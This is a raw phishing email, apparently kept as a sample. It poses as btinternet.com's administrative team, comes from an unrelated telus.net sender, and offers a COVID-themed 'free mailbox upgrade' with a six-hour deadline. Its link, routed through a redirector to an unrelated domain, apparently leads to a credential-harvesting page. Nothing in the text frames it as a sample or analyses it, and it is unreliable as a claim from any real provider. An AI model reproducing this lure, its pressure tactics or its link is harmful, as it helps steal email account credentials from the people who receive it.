 From: IT help dept. btinternet.com <mailgator@telus.net>
Sent: 01 June 2020 02:10
To:
Subject: Account security reminder

btinternet.com
Administrative team

Dear User: < >

We noticed that your email account has exceeded its quota limit.

As a reward to help ease the Covid 19 pandemic, btinternet.com will give you the opportunity to upgrade your mailbox, in order to make more space for important messages.

Please use the "bottom button" to get this free upgrade for a limited time.

Free upgrade for 5GB <

<https://deref-mail.com/mail/client/T1RFsLrKL2Q/dereferrer/?redirectUrl=http%3A%2F%2Fdromersheim.org%2Fjkljkljk%2Foath%2F%3Fx%3Dx%26a%3Dchenrui.sh%40163.net>

Caution, this free upgrade offer will expire within 6 hours after receiving the email.

Follow the steps above, so as to not lose your mail account

Please do not reply to this email. Emails sent to this address will not be answered.

Copyright btinternet.com c All rights reserved.